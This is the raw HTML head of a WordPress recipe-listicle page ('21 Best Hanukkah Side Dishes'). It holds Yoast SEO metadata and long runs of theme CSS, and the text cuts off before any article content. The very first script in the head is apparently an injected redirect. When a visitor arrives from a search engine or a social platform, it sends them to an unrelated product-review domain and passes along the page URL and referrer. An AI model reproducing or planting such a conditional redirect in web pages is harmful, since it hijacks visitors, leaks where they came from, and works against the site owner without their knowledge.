

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stunningplans.com/hanukkah-side-dishes/
body_size: 31364
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://stunningplans.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://stunningplans.com/feed/atom/" />
	<link rel="pingback" href="https://stunningplans.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://stunningplans.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>21 Best Hanukkah Side Dishes - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Hanukkah Side Dishes . 21 Best Hanukkah Side Dishes . Hanukkah Side Dishes that Ll Get You Through All Eight" />
	<link rel="canonical" href="https://stunningplans.com/hanukkah-side-dishes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="21 Best Hanukkah Side Dishes - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Hanukkah Side Dishes . 21 Best Hanukkah Side Dishes . Hanukkah Side Dishes that Ll Get You Through All Eight" />
	<meta property="og:url" content="https://stunningplans.com/hanukkah-side-dishes/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2019-11-22T07:40:35+00:00" />
	<meta property="article:modified_time" content="2020-03-02T08:40:11+00:00" />
	<meta property="og:image" content="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah%20Side%20Dishes%20New%20Hanukkah%20Side%20Dishes%20that%20Ll%20Get%20You%20Through%20All%20Eight-236434.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://stunningplans.com/#website","url":"https://stunningplans.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stunningplans.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://stunningplans.com/hanukkah-side-dishes/#primaryimage","inLanguage":"en-US","url":"https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah Side Dishes New Hanukkah Side Dishes that Ll Get You Through All Eight-236434.png","contentUrl":"https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah Side Dishes New Hanukkah Side Dishes that Ll Get You Through All Eight-236434.png","width":600,"height":900,"caption":"Hanukkah Side Dishes That ll Get You Through All Eight from Hanukkah Side Dishes , source:www.southernliving.com"},{"@type":"WebPage","@id":"https://stunningplans.com/hanukkah-side-dishes/#webpage","url":"https://stunningplans.com/hanukkah-side-dishes/","name":"21 Best Hanukkah Side Dishes - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://stunningplans.com/#website"},"primaryImageOfPage":{"@id":"https://stunningplans.com/hanukkah-side-dishes/#primaryimage"},"datePublished":"2019-11-22T07:40:35+00:00","dateModified":"2020-03-02T08:40:11+00:00","author":{"@id":"https://stunningplans.com/#/schema/person/b0ad3ae89006c6691870806f1ff951ab"},"description":"Hanukkah Side Dishes . 21 Best Hanukkah Side Dishes . Hanukkah Side Dishes that Ll Get You Through All Eight","breadcrumb":{"@id":"https://stunningplans.com/hanukkah-side-dishes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stunningplans.com/hanukkah-side-dishes/"]}]},{"@type":"BreadcrumbList","@id":"https://stunningplans.com/hanukkah-side-dishes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stunningplans.com/"},{"@type":"ListItem","position":2,"name":"21 Best Hanukkah Side Dishes"}]},{"@type":"Person","@id":"https://stunningplans.com/#/schema/person/b0ad3ae89006c6691870806f1ff951ab","name":"admin","image":{"@type":"ImageObject","@id":"https://stunningplans.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://stunningplans.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://stunningplans.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stunningplans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://stunningplans.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://stunningplans.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://stunningplans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://stunningplans.com/wp-json/wp/v2/posts/172685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stunningplans.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stunningplans.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://stunningplans.com/?p=172685' />
<link rel="alternate" type="application/json+oembed" href="https://stunningplans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstunningplans.com%2Fhanukkah-side-dishes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stunningplans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstunningplans.com%2Fhanukkah-side-dishes%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://stunningplans.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl 